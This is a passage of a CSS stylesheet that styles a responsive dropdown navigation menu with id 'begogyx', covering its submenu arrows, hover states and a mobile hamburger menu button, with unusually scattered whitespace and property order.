	

  font-size: 12px;  
  }
  
/**********************************************************************
	#begogyx ul ul li:last-child > a,
#begogyx ul ul li.last-item > a
**********************************************************************/
#begogyx ul ul li:last-child > a,
#begogyx ul ul li.last-item > a	{
 
	}   
	

 #begogyx ul ul li:hover > a,
#begogyx ul ul li a:hover	{ 




font-weight:bolder;	 




}  
 
 #begogyx ul ul li.has-sub > a:after	{

  background: #C2BD9D;	
 
  height: 2px;
  
  width: 8px; 
	  

  content: ''; 
	
 
  top: 16px;
	 position: absolute; 	 

  display: block;
	 

  right: 11px; }	
#begogyx.align-right ul ul li.has-sub > a:after	{
 
right: auto;  	

  left: 11px;


}	  

  #begogyx ul ul li.has-sub > a:before	{	  		
  display: block;


  background: #C2BD9D; 
  -o-transition: all .25s ease;		 
  right: 14px; 
  height: 8px;

 
	
  top: 13px;  
  
  -webkit-transition: all .25s ease; 
 		
  transition: all .25s ease;


position: absolute;
  
  content: '';   
  -ms-transition: all .25s ease;

  width: 2px;   	  
  -moz-transition: all .25s ease; } 	
	#begogyx.align-right ul ul li.has-sub > a:before	{
 
  left: 14px;		right: auto; 
		 }	

#begogyx ul ul > li.has-sub:hover > a:before	{

  top: 17px; 

  height: 0;
	

}


@media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)	{		 #begogyx	{


width: 100%; 

 	}
	
 
#begogyx ul	{   

    display: none; 
 width: 100%; 
 
	}
		 	

	
/***********************************************************************/
#begogyx.align-center > ul	{ 

 text-align: left; 	}  	
		#begogyx ul li	{
	

	
    border-top: 1px solid rgba(120, 120, 120, 0.2);
	  
width: 100%;

} 
	

 #begogyx ul ul li,
  #begogyx li:hover > ul > li	{  height: auto;	

 
	 } 




#begogyx ul li a,
  #begogyx ul ul li a	{
	 width: 100%;

	
    border-bottom: 0; }	
	
 
	#begogyx > ul > li	{  float: none;   

}   
 #begogyx ul ul li a	{ 	  
	padding-left: 25px;
 


}	   

#begogyx ul ul ul li a	{ 	

	 padding-left: 35px;  }
 
 
#begogyx ul ul li a	{ 
	color: #C2BD9D;
    background: none;} 	
#begogyx ul ul li:hover > a,
  #begogyx ul ul li.active > a	{ font-weight:bolder;  
 } 	


/***********************************************************************/
#begogyx ul ul,
  #begogyx ul ul ul,
  #begogyx.align-right ul ul	{

	 

    width: 100%;   
    text-align: left;  
position: relative;
    left: 0;  
    margin: 0;  
}		 	
	#begogyx > ul > li.has-sub > a:after,
  #begogyx > ul > li.has-sub > a:before,
  #begogyx ul ul > li.has-sub > a:after,
  #begogyx ul ul > li.has-sub > a:before	{	


display: none; 
}


 	 #begogyx #menu-button	{ 

	
 	  
    color: #C2BD9D;	
	
	border: 1px solid #C2BD9D; 		
	 display: block; 		

    padding: 17px;	
    cursor: pointer;   
    text-transform: uppercase; 	 

 
    font-weight: 700; 
    font-size: 12px;
}	   
#begogyx #menu-button:after	{	  
 
    border-top: 2px solid #C2BD9D;

position: absolute; 	  
    right: 17px;



    content: '';	  
    display: block; 	    
    height: 4px;
 
    top: 22px;		  	
    width: 20px; 	 

    border-bottom: 2px solid #C2BD9D;	  
}



	
 #begogyx #menu-button:before	{  

    width: 20px;
	

position: absolute;  

    display: block;    
 
    right: 17px;	  
    content: '';   
    height: 2px;
 

    background: #C2BD9D;
 	
    top: 16px; 
}	
 
#begogyx #menu-button.menu-opened:after	{ 

	
    -webkit-transform: rotate(45deg); 
	
    width: 15px;

  
    -ms-transform: rotate(45deg); 
 

    border: 0; 		
	background: #C2BD9D;  
    height: 2px; 	
    transform: rotate(45deg);  
top: 23px; 

	 


    -o-transform: rotate(45deg);  
    -moz-transform: rotate(45deg);	
} 
#begogyx #menu-button.menu-opened:before	{ 


    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg); 

	background: #C2BD9D;	
	top: 23px;
	
  

    -webkit-transform: rotate(-45deg);
 
    width: 15px; 

 

    -ms-transform: rotate(-45deg);	 
 
    -o-transform: rotate(-45deg);	
		
}   
	 
#begogyx .submenu-button	{  
    cursor: pointer; 	  
    display: block; 

    top: 0; 	  
    width: 46px; 
    z-index: 99;		position: absolute;
    border-left: 1px solid #C2BD9D;
  
    right: 0;   
    height: 46px;	
}	  
	#begogyx .submenu-button.submenu-opened	{

	 

 	background: #C2BD9D;

 
 }	

#begogyx ul ul .submenu-button	{	 
	
    width: 34px;
   
height: 34px;	  }


	
#begogyx .submenu-button:after	{	
  	 
 
    display: block;
  

    content: '';
 position: absolute;   	 	
    top: 22px; 	 
    background: #C2BD9D;  
    width: 8px;  	 
 

    height: 2px;


    right: 19px; 	    }
		#begogyx ul ul .submenu-button:after	{		 
 

    right: 13px;	 



top: 15px;   }	
#begogyx .submenu-button.submenu-opened:after	{ 
	 
background: #27221F;  
  }

 #begogyx .submenu-button:before	{ 
 
    top: 19px;	
 
    width: 2px;	

 		
    height: 8px; 
    content: '';

    display: block; position: absolute; 
 	
    background: #C2BD9D;
    right: 22px;


 }
 

#begogyx ul ul .submenu-button:before	{ 
  		 

    right: 16px;
  top: 12px;
		 } 	  
#begogyx .submenu-button.submenu-opened:before	{display: none; 			
 }
	

}
